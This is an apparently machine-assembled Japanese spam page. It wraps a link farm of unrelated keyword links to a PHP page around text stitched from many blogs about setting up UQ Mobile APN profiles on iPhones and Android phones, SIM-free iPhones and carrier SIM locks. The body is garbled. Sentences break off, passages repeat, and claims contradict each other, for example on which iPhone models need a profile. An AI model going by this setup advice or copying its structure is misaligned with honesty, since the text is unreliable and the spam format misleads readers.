<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E3%83%99%E3%83%83%E3%83%89-%E8%B2%B7%E5%8F%96-%E7%A6%8F%E5%B2%A1">ニトリ ベッド 買取 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BD%8F%E5%8F%8B%E6%9E%97%E6%A5%AD-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2%E3%83%95%E3%82%A7%E3%82%A2-%E4%BA%88%E7%AE%97">住友林業 インテリアフェア 予算</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-%E3%83%87%E3%83%91%E3%83%BC%E3%83%88">みなとみらい デパート</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AC%E3%83%AF%E3%83%BC%E3%82%AF-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E4%B8%80%E4%BA%BA%E6%9A%AE%E3%82%89%E3%81%97">テレワーク インテリア 一人暮らし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0-%E5%AF%9B%E6%B2%BB">津田 寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E9%80%9A%E8%B2%A9-%E5%AE%89%E3%81%84">雑貨屋 通販 安い</a>,
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://scribepoint.jp/4na6okn3/?ertthndxbcvs=yes" />
<meta property="og:title" content="uqモバイル apn設定 iphone &mdash; ITコンサルティング・コーチング｜スクライブポイント" />
<meta property="og:description" content="⇒UQモバイルでauのiPhoneを使う時に実施した「プロファイル更新」の体験記, So-net光（auひかり）からのキャッシュバックはいつもらえるか？「So-net De 受取サービス」体験記. UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 携帯会社の回線以外だと「Wi-Fi」に接続するのが一般的ですよね。, 「Wi-Fi」でインターネットに接続して、「プロファイル」をインストールしましょう。, なお、他社のプロファイルが設定されている場合は、事前に、他社のプロファイルを削除する必要があります。, 「このWebサイトは”設定”を開いて構成プロファイルを表示しています。」が表示された場合は、「許可」をタップ。, 設定画面の上のほうに「プロファイルがダウンロードされました」と書かれています。 私がUQモバイルに乗り換えた際に、一番わかりにくかったAPNの設定の要否について、説明します。, UQモバイルのサポートセンターに電話で問い合わせた結果をまとめると、以下の通りです。, ※別のページで、プロファイル更新の具体的なやり方や体験記について詳しく紹介しています。 (「P20 liteのSIMフリー版」の場合。他の機種の場合は多少異なるかもしれません。), APN手順書に「赤のPDFアイコン」が表示 「こんなものがあるよ」、という感じで理解していただけますと、幸いです。, ちなみに、「APN設定」は「ネットワーク設定」と呼ばれることもあります。 SIMのみの+MNPの方は →ほぼ作業はありません(選択するだけ)。, これで設定が完了です。 iPhone 8以前の機種であればAPN設定は不要で、SIMカードを挿入するだけでデータ通信が可能になります。 プロファイル削除が必要なケース. APNとは「Access Point Name」（アクセスポイント名)の略です。 アクセスポイントというのは、スマホとインターネットを接続するための「中継地点」を意味します。携帯電話会社はそれぞれAPNを持ち、そこから自社のスマホのユーザーをインターネットに接続してい … iPhone端末に他社のプロファイルが設定されたままだと、UQモバイルのAPN設定を新しくすることができません。 上記でも少し触れていますが、以下の機種はAPN設定が不要なので、SIMカードを挿し込んだ時点で初期設定は完了となります。 現時点（ 2020年6月 ）でAPN設定が不要なiPhoneシリーズは以下の通りです。 ※ 定期的に確認はしていますが、公式側で突然仕 … 現在使っているiPhoneでUQモバイルに乗り換えをするとき、新しいデータ回線に接続するため、プロファイルの設定を行う必要があります。今回はiPhoneでのプロファイルのインストール方法やAPNの設定方法などを中心に、設定の手順を解説します。 私はUQモバイルの正規販売代理店のリンクライフ（LinkLife）で、ファーウェイ（HUAWEI）の格安スマホ... このページではUQモバイルに契約（申し込み）してからキャッシュバックを受け取るまでの間に、私が実際に体験した... UQモバイルの正規代理店（リンクライフ）で契約する時に、ガラスコーティングシートのオプションを付けるかどうかで... UQモバイルの公式サイトで、最新の動作確認端末一覧がリリースされていますが、iPhoneとAndroidがごち... スマホが出始めの頃は、スマホ本体が一括0円というのが当たり前の時代もありましたが、最近はiPhoneを含めて全... 2020年3月13日より、UQモバイルの公式サイトからの申し込みで、10,000円のキャッシュバックがもらえる... UQモバイルの広告を見ていると、1,980円とか1,480円という金額が目立ちますが、実際に支払う金額は違いま... 今までUQモバイルの「ぴったりプランS」に契約していましたが、2019年10月1日からスタートした「スマホプラ... 今日は20日なので、UQモバイルから「UQ mobileサービスご利用金額のご案内（自動送信メール）」がメー... 私の持っているauのiPhone6を例に、UQモバイル乗り換えまでの流れを具体例や体験を交えながら紹介していき... UQモバイル代理店リンクライフで契約するとキャッシュバックがいつもらえるか？【2020年版】, UQモバイル　SIMのみ購入で10,000円のキャッシュバックってどういう意味なの？. 4.1 ・iPhone7で使えない機能; 4.2 ・iPhone7で使える機能 【2020年11月】UQモバイルキャンペーン公式限定ページ10000円貰うキャンペーン！還元額はトップの公式, UQモバイルキャンペーン2020年11月1日｜UQモバイルキャンペーン公式限定ページでは1万円特典や端末割引｜ゲオのiPhone8が売り切れ｜公式の強みはiPhoneの取り扱いや口座振替対応また、入金時期が早い点などがあります。UQモバイルキャンペーンは公式が1番人気となっております。, UQモバイルでiPhoneを使うためにはプロファイルのインストールが必要です。これは、androidの「APN設定」に該当します。, iPhoneのプロファイルは正式には「APN構成プロファイル」と呼ばれているファイルです。, 「APN構成プロファイル」とは、iPhoneやiPadといったiOS機器で、携帯電話回線によるモバイルデータ通信を行うための設定ファイルです。, iOSには、XML形式のファイルを読み込んで、機能制限やWi-Fi、VPN、電子メール関連などを設定できる「構成プロファイル」という仕組みが用意されています。, 構成プロファイル用のファイルの中でも、モバイルデータ通信で、接続窓口である「APN」を設定するためのプロファイルを「APN構成プロファイル」と呼んでいます。APN とは「Access Point Name」の略称です。, 日本国内で携帯電話事業者から販売されているiPhoneでは、APN情報を設定画面から操作できないようになっています。APNに関する情報を変更するには、APN構成プロファイルを読み込ませるという方法が主要な手段になります。, APNとは、携帯情報端末などを携帯電話ネットワークに接続してデータ通信を行う際に必要となる、接続先を指定する文字列のことです。, 家庭のパソコンなどからインターネットに接続する際のプロバイダの設定に当たるもので、各種のネットワークサービスやインターネットへの接続を提供する、自分の契約した事業者の識別名を設定します。, iPhoneの場合、日本国内で販売されている端末はAPN設定画面に直接アクセスすることができないようになっています。ですからAPN設定を変更するには、設定プロファイルをダウンロード・インストールする必要があります。, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile.mobileconfig, 現在のところはこの４機種が公式に動作確認されているiPhoneです。iPhone7については現在のところ動作確認がされておりませんが、UQモバイルでもiPhone7は動作します。, ただ注意点がありSIMカードはVoLTE対応のマルチSIM(VoLTEプラン用)でなければいけません。iPhone7はnano SIMを使うことが出来ますが、iPhone7で使用するにはVoLTE対応のマルチSIMを選択しなければ、音声通話が出来なくなります。, UQモバイルでiPhone7を使う場合、テザリングは使用できません。これはUQモバイルの対応待ちで正式にiPhone7がUQモバイルの対応機種になれば、その時は動作出来る見込みです。, iPhone７のインストールするプロファイルは、iPhone 6/6 Plus/6s/6s Plus/SEと同じ方のものを使います。 今日は「UQモバイルでのAPN設定」をiPhone、Androidそれぞれについて、徹底解説しますよ。, UQモバイルでスマホを買った場合は、APN設定は不要ですが、 http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストール後にWi-FiをOFFにしてアンテナピクトが立てばAPN設定完了です。, 電波の立ちや「通信検索中」といった表示が出た時は「機内モードON→OFF」または、「再起動」をすれば新しい電波をキャッチします。, UQモバイルを解約して、DMMモバイルや楽天モバイルやマイネオなど別の格安SIMに乗り換える場合は、UQモバイルの構成ファイルを削除しなければなりません。, iPhoneは1つしか設定できないので、削除をしないで次の格安SIMを挿し、再度インストールをしようとすると、「削除してください」といったメッセージが出ます。, 「SIMフリー」とは、どこの会社のSIMカードでも使える端末のことです。「SIMが『自由』に使える」ということから、「SIMフリー（端末）」と呼ばれています。, SIMフリーという言葉は、「SIMフリースマホ」のように「スマホ」に関連して使われることが多いですが、タブレットやガラケー、モバイルルーターにも使われます。, 大手携帯キャリアがなぜ、端末にSIMロックをかけているのかというと顧客の囲い込みをするためです。, 端末にSIMロックをかければ、ユーザーは自社以外のSIMを使えません。これにより、端末に「自社のSIMカードしか使えない」という制限をかけているのです。, また、大手携帯キャリアは「2年縛り」と呼ばれる2年契約が一般的です。2年以内に解約をすると違約金が発生します。また、端末に毎月割をかけることで、2年以内に解約すると割賦の残債が発生します。2年縛りは「プラン」と「端末」の両方に制約を課しているのです。, この「SIMロック」＋「年縛り」のコラボが大手携帯キャリアの最強の囲い込み戦略となっていたのです。, SIMロックとは、ドコモ、ソフトバンク、auの大手携帯キャリア3社が、自社の契約者を他のキャリアに流出させないために設定したものです。, 3社は、iPhoneの本体価格を大幅に下げる代わりに、ユーザーと2年契約を結び、顧客を長期に渡って確保していました。これに対し、SIMフリー端末は、契約から2年以内でもキャリアを乗り換えられるため、顧客流出につながります。, 顧客流出を防ぐために考案されたのが、SIMロックでした。SIMロックされた端末を「キャリア版」と呼ぶのはこのためです。, これでは、iPhoneの最新機種を手軽に購入することができず、applestoreではSIMフリー機種が販売されていいます。SIMフリー版の登場によりキャリアで契約しなくても端末だけ手軽に購入できるようになったのです。, 2015年5月以降のiPhoneは「SIMロックを解除した状態で販売すること」が総務省によって義務化されています。その背景には、UQモバイルなどの格安SIM業者の「MVNO」を通信業界に参入しやすくする目的があるとされています。, MVNOは「Mobile Virtual Network Operator（仮想移動体通信事業者）」の略で、携帯電話の通信インフラを他社から借りて、格安でユーザーに提供している事業者のことです。, MVNOが販売しているSIM（格安SIM）を挿入した端末は、大手携帯キャリアのSIMと比べて低価格でかつ契約の縛りも少ないため、安くiPhoneを利用したい人にとっては非常に便利です。, 政府は通信費が高額となっている業界の活性化とともに、2020年の東京オリンピック開催によって海外からの観光客が増えることを見越し、安く使えるMVNOの活性化を急いでいます。このため、SIMロック解除の義務化へ踏み切ったのです。, オリンピック開催の時には、多くの外国人観光客が訪れる事が予想され、その滞在日数も一般的な観光と較べて長期になるはずです。, この時、格安SIMを販売するMVNOが活性化してると、外国人観光客にとっても滞在中SIMを入れ替えるだけで、さくっと安く使えるMVNOが充実してて選べる事となり利便性が高まります。, UQモバイルでは、iPhoneのSIMフリー版は全機種使えるようになっております。例えば、iPhone8は使えてiPhone8 Plusは使えないということはありません。, スマートフォンやタブレットには「SIMロック」と「SIMフリー」のものがあります。他社のSIMカードが利用できないよう制限をかけているものがSIMロック端末、制限をかけていないものがSIMフリー端末です。, 携帯電話会社で販売している端末は全てSIMロックがかかっていますが、SIMフリーはそもそもSIMロックがかかっていない状態なのでSIMロック解除なしで使えます。, ドコモ版、ソフトバンク版iphoneは、iPhone 5s、iphone6、iphone6 Plusの3種類が動作確認に入っておりません。最新機種のiphone X/XS/XRなどはドコモ版、ソフトバンク版、au版、SIMフリー版などはどこも動作確認に入ってます。, UQモバイルでiPhoneのSIMフリー版を使う場合、「データ通信」「通話」「SMS」「テザリング」は対応していますが、○○○○@uqmobile.jpのUQモバイルキャリアメールアドレスの使用はできません。, UQモバイルで使うiPhoneのSIMフリー版は、applestoreで購入します。, メルカリやラクマやヤフオクなどには、iPhoneのSIMフリー版が出品されています。アップルストアは定価販売で値引きありませんが、オークションは個人出品なので実際の相場よりも安く購入できる場合があります。, 未着トラブルなどが心配されますが滅多にありません。評価で良いが多い出品者はまず詐欺などはしません。あとは新品未使用品を購入すれば間違いないです。, 中古品は、写真で見えない傷や汚れ匂いなどがある場合がありますので、リスクがあります。, また、ドコモ版、ソフトバンク版はSIMロック解除すればSIMフリー端末となります。au版はSIMロック解除なしで使えます。SIMフリー版がない場合や高い場合はキャリア版も探してみましょう。, iPhone X がオンラインのアップルストアから姿を消し、購入不可能となりました。売り切れや再入荷待ちというわけではなく完全に販売を中止しました。, 現在は、に iPhone XS や iPhone XS Max や iPhone XR が購入可能ですので、iPhone X の代替えとしては、これらの最新機種を購入することになります。, なぜ、iPhone 7 や iPhone 8 などの販売は継続されているのに、iPhone X だけが販売されていない状況となっているのかと言いますiPhone X と iPhone XS の価格差がほとんどない状態になるため、価格のバランスが崩れるので販売を取りやめたからです。, もちろん iPhone XS をガッツリ売りたいので旧機種は買ってほしくないという気持ちもあることが考えられます。, キャリア版のiPhoneはいずれか3つの方法でSIMロック解除する手間があります。, 契約や修理などと同じように、店が混んでいるとかなり待たされるのが困ったところですが、処理にはさほど時間が掛かりません。, NTTドコモの場合は、携帯電話から局番無しの151に電話を掛けてSIMロック解除を申し込むことができます（手数料は3000円）。, キャリアのウェブページから自分で手続きする場合には、費用はかかりません。また自宅でもできるので、時間もかからないのが嬉しいポイントです。, 日本で販売されているiPhoneは、1台でNTTドコモ、au、ソフトバンクのネットワークすべてに対応しています。これはSIMフリー版でもキャリア版でも仕様は変わりません。, 最大の違いは、SIMロックの有無です。キャリア版のiPhoneには、購入した通信会社でしか使えないようにSIMロックが掛けられています。, 一方、SIMロックが掛かっていないSIMフリー版は、購入当初から好きな通信会社のSIMを使えます。, iphone最新機種を大手のキャリアで購入する場合は契約プランによって、2年間の継続が必要です。途中で解約した場合には違約金が発生しますが、違約金の額は9500円と少なくはありません。 APN設定とは、iPhoneでUQモバイルのデータ通信ができるようにするための設定です。 ただし、機種によってAPN設定が不要な場合もあります。 ＜機種別のAPN設定要否＞ iPhone APN設定 要否; 6S・6S Plus SE（第1世代） 7・7 Plus 8・8 Plus SE（第2世代） 不要: X・XR XS・XS Max 11・11Pro・Max: 必要 . 該当のプロファイル(「APN」)をタップ。 でも、その前に朗報です。UQモバイルで、スマホを購入した場合は、設定は要らないのです。, 先ほども、チラッと書いていましたが、 僕も別の機会で「APN設定」をしたのですが、1～3分もあれば出来ちゃいました。, この記事では、「APN設定とは何？」と「APN設定の仕方」を画面とイラストを使って、機械が苦手な人にも分かりやすく理解出来るように、作成しました。, UQモバイル「20GB･3,980円」の新プランを発表！(10/28) 他の会社で買ったスマホや、SIMフリースマホで、UQモバイルを利用する場合、APN設定が必要です。, 実はカンタンなんですよ。 UQモバイルのiPhoneとAndroidそれぞれのAPN設定手順とAPN設定がうまくいかない場合の対処法を紹介しています。UQモバイルのAPN設定方法を知りたい人やうまく設定できなくて困っている人はぜひ参考にしてください。 それと同じです。, APN設定（チャンネルにつなぐための設定）は、iPhoneとAndroidで作業方法が異なります。, iPhoneの場合は、「プロファイル」というものをインストールするだけで、APN設定が完了します。, 「プロファイル」をインストールする前は、まだUQモバイルの回線に接続していない状態です。, そのため、携帯会社の回線以外でインターネットに接続する必要があります。 お客さまのご利用いただくスマートフォンによっては、apn設定の欄に「mcc」や「mnc」の入力を求められる場合があります。 入力を求められた場合は、以下の設定をお試しください。 ・mccの入力値 ： 440 ・mncの入力値 ： 51. その部分をタップします。, UQモバイルのプロファイルのインストール画面が表示されます。 いまご自身が使っているスマホをそのままUQモバイルで使えば端末代もかからないので、初期費用が安く済むので、もっと... https://simfree123.jp/wp-content/uploads/2020/01/uqlogo2.png. 契約後、UQモバイルから送付されてきたマニュアルの「手順①」（参考資料として下に掲載しました）に記載されている、. UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 iPhone12用のSIM契約 . UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 基本的に2パターンです。, APN手順書に「設定不要」と書かれている auとUQの価格比較を図で！＞, リモコンで、「日テレ」に接続する方法は、「『4チャンネル』のボタンを押す」ですよね。, この段階では、さっと読み流してください。 そして、機種ごとの「APN手順書」の欄をご覧ください。（「APN手順書」の見方は、すぐ下で書いています）, 「APN手順書」に書かれている内容で、作業内容が異なります。 →【A】の「会社名選択」か、【B】の「手動設定」のどちらか。, PDFアイコンをタップすると、それぞれの機種の「APN設定」の作業方法が、書かれていますよ。, UQモバイルでは機種ごとに設定方法が書かれていますが、ここでは、一般的な「APN設定」の設定方法をご紹介します。, APN設定画面で「UQ mobile」があらかじめ選択肢に入っていれば、そちらを選択してください。, リモコンで「UQ mobile」のボタンを押して、「UQ mobile」につなげるイメージですね。, また、「UQモバイル」の選択項目はあるけど、一部修正や追加が必要な機種もあります。その機種も手動設定が必要です。, 「UQモバイルでのAPN設定。3分間の作業だけ！iPhone、Androidそれぞれ解説」についてざっくりまとめると、こんな感じですね。, これからもUQモバイルを検討されている方に、UQモバイルのプランやメリット・デメリットなどをどんどん発信していきます。, 「UQモバイルマニア」からUQモバイルにて申し込みをしていただくと、最大6,000円キャッシュバックがあります！ UQ mobile（モバイル）の公式サイトです。SIMフリー製品のネットワーク（APN）設定方法。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMな … UQモバイルでセット購入した端末は iPhone・AndroidともにAPN設定が要りません 。 SIMカードを挿すだけですぐに使えるようになります。 APN設定は難しくありませんが、どうしてもする自信がない人はセット端末も検討してください。 3.1 iPhone 5/5s/5cの場合; 3.2 iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max; 4 UQモバイルのSIMでiPhone7は使える？. wデータ高速＋音声通話プランなら1年間の継続縛りで済みます。, iPhoneのSIMフリー版は人気のある機種が多いです。フィーチャー・フォンでも人気のある機種は、プレミアが付くことがありましたが、iPhoneでも人気のある機種は、高く買い取ってもらえることが多いです。, 機種にもよりますがSIMフリー版のiPhoneは、SIMロックのかかっているiPhoneよりも、5000円くらい高く買い取ってもらえることがあります。, キャリア版iPhoneを契約すると月額の通信費用が高くなります。UQモバイルは毎月2,000円前後で利用できますが、キャリア版は毎月5,000円以上の通信料金が発生します。, 毎月3,000円の差額は1年間で36,000円になり、大きなインパクトがあります。, ユーザは自由に携帯電話会社の変更ができます。SIMフリー端末では、UQモバイルからdocomoへ、UQモバイルからワイモバイルへなどと容易に乗り換え可能となります。, SIMフリー版iPhoneをUQモバイルと組み合わせて使う場合、UQモバイルの「○○○○@uqmobile.jp」といったキャリアメールがiphone8以降の最新機種は利用できません。, iPhoneでメッセージングアプリの「LINE」を使う場合にも制限があります。LINEのID検索をするために必要な年齢確認が、LINEが提供している格安SIM「LINEモバイル」「ワイモバイル」以外の格安SIMでは実行できません。, これは、LINEの年齢確認が大手携帯電話会社のオンラインアカウントを利用しているためです。, SIMフリー版のiPhoneでは、UQモバイルを使うために、UQモバイルの接続先情報が書き込まれた「構成プロファイル」のインストールが必要です。この作業をする手間や、事前にWi-Fi環境を用意しなければなりません。, キャリアでiPhone本体を購入して回線プランを契約すれば、端末割引サービスが適用されて、端末を購入する負担が少なくなりますが、SIMフリー版のiPhoneの場合は、端末割引サービスが受けられません。, キャリア版でiPhoneを契約した場合、初期費用がかなり抑えられる仕組みとなっております。スマートホン本体の料金は頭金が不要であるため、乗り換えや更新費用のみです。またNMPなどの利用によりキャッシュバックキャンペーンが適用されれば、初期費用は実質ゼロ円です。, さらにキャリア版では毎月の購入補助が付きます。いわゆる月々割というものです。キャリア版では通常24ヶ月かけてiPhone本体の料金を分割払いするのですが、その割賦に対して購入補助が毎月3,000円以上つきます。2年間で実に8万円弱の割引がされるのです。, そのため、元々10万円近いiPhoneが最終的に2万円以下と破格の本体代金になります。, SIMフリー版のiPhoneは端末代金を割引なしで一括で購入する形になります。最新のiphoneの端末代金は10万円以上と決して安いものではなく、人によっては貯金を崩さなければならないケースもあります。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。, iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max, UQモバイルで使えるiPhoneのSIMフリー版発売理由1：大手携帯キャリアによるSIMロック, UQモバイルで使えるiPhoneのSIMフリー版発売理由2：SIMロック解除の義務化, UQモバイルでiPhoneのSIMフリー版を使うメリット1：SIMロック解除が不要, UQモバイルでiPhoneのSIMフリー版を使うメリット5：UQモバイルからの乗り換えも自由に選べる, UQモバイルでiPhoneのSIMフリー版を使うデメリット1：キャリアメールが使えない, UQモバイルでiPhoneのSIMフリー版を使うデメリット2：LINE年齢認証ができない, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してから行います。一番最初にiPhoneのAPN設定はアプリをインストールするので必ずWi-Fi環境が必須となります。, ご利用される端末から、ブラウザ（safari）で以下のURLにアクセスしてください。, プロファイルをインストールする画面が開きますので、「インストール」をタップしてください。, パスコードが設定されている場合、パスコードの入力が必要となります。お手持ちの端末で設定しているパスコードをご入力ください。, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してからおこなってください, Apple pay対応（おサイフケータイ）：ドコモID、QUICPay、モバイルSuica, UQモバイルAPN設定iPhone・android！APN不要な端末もあり！プロファイルインストール. しかし、UQモバイルでは、iPhone 8以前の機種と第2世代iPhone SEにおいてAPNの設定は不要です。これらの機種に限っては、UQモバイルのSIMカードをiPhoneに挿入するだけで通信が可能です。 APN設定が必要なiPhoneの機種  「インストール」をタップ。, この工程を含めた「UQモバイル」への乗り換え完全ガイドを作成しました！【パターン1/2/3】, UQモバイルの「プロファイル」をインストールする前に、他社のプロファイルがある場合、先に削除しておきましょう。（画像7枚）, 他社のプロファイルが表示されています。 関連するご質問. 1 UQモバイルiOS端末の設定方法; 2 APN設定とは？; 3 UQモバイルでのプロファイル設定方法. Copyright © 2017-2020 UQモバイルの全情報 All Rights Reserved. UQモバイルキャンペーン. UQモバイルiPhone SE2のAPN設定. これからUQモバイルのSIMを契約される方は、必ずUQモバイル公式サイトで契約しましょう。 新規で契約すると3,000円のキャッシュバックがもらえます。 UQ mobile（モバイル）の公式サイトです。iOS製品の設定方法(iOS9用）。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMならUQmobile。 UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%B7%E3%83%A2wimax-%E3%82%AF%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%AA%E3%83%95">カシモwimax クーリングオフ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E5%BD%93%E3%81%9F%E3%82%8B">大阪 宝くじ売り場 当たる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9A%E5%B2%A1-%E5%B0%8F%E7%99%BE%E5%90%88">定岡 小百合</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%99%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-%E3%81%82%E3%82%84%E3%81%8B-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF">虹プロジェクト あやか インスタ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%8D%E8%A6%81%E5%AE%B6%E5%85%B7-%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A-%E7%84%A1%E6%96%99">不要家具 引き取り 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E3%82%A4%E3%82%B1%E3%83%A1%E3%83%B3">津田健次郎 イケメン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-%E5%AE%89%E3%81%84%E6%A9%9F%E7%A8%AE">Iphone 安い機種</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%B9%E8%B0%B7%E7%BE%8E%E6%99%BA%E5%AD%90-%E3%82%80%E3%81%95%E3%81%88">根谷美智子 むさえ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E9%80%9A%E4%BF%A1%E9%87%8F%E3%82%AB%E3%82%A6%E3%83%B3%E3%82%BF%E3%83%BC">Wimax 通信量カウンター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2ch-%E5%8B%A2%E3%81%84-%E5%9C%B0%E4%B8%8B">2ch 勢い 地下</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%81%8B%E5%91%BD%E3%81%AE%E4%BA%BA">オクトパストラベラー 運命の人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%81%A4%E3%81%8F%E3%81%B0">宝くじ売り場 つくば</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A5%87%E8%A1%8C%E7%A8%AE-%E5%8E%9F%E5%9B%A0">奇行種 原因</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C-2019">中森明菜 2019</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E5%BA%83%E5%B3%B6">ボーコンセプト 広島</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88-%E6%A0%BC%E5%AE%89sim-%E3%83%87%E3%83%BC%E3%82%BF%E9%80%9A%E4%BF%A1%E3%81%AE%E3%81%BF">タブレット 格安sim データ通信のみ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%81%B8%E3%81%B0%E3%82%8C%E3%82%8B%E5%A5%B3%E3%81%AB%E3%81%AA%E3%82%8A-%E3%81%AA%E3%81%95%E3%81%84-7-%E8%A9%B1">選ばれる女になり なさい 7 話</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E5%BA%97%E8%88%97%E5%8F%97%E3%81%91%E5%8F%96%E3%82%8A-%E5%89%8D%E6%97%A5">ニトリ 店舗受け取り 前日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%84%9A%E4%BB%98%E3%81%8D%E3%83%9E%E3%83%83%E3%83%88%E3%83%AC%E3%82%B9-%E3%82%B7%E3%83%BC%E3%83%84">脚付きマットレス シーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%A2%E5%AE%B6%E5%85%B7-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB">関家具 ダイニングテーブル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E3%83%99%E3%83%83%E3%83%89-%E8%B2%B7%E5%8F%96-%E7%A6%8F%E5%B2%A1">ニトリ ベッド 買取 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BD%8F%E5%8F%8B%E6%9E%97%E6%A5%AD-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2%E3%83%95%E3%82%A7%E3%82%A2-%E4%BA%88%E7%AE%97">住友林業 インテリアフェア 予算</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-%E3%83%87%E3%83%91%E3%83%BC%E3%83%88">みなとみらい デパート</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AC%E3%83%AF%E3%83%BC%E3%82%AF-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E4%B8%80%E4%BA%BA%E6%9A%AE%E3%82%89%E3%81%97">テレワーク インテリア 一人暮らし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0-%E5%AF%9B%E6%B2%BB">津田 寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E9%80%9A%E8%B2%A9-%E5%AE%89%E3%81%84">雑貨屋 通販 安い</a>,
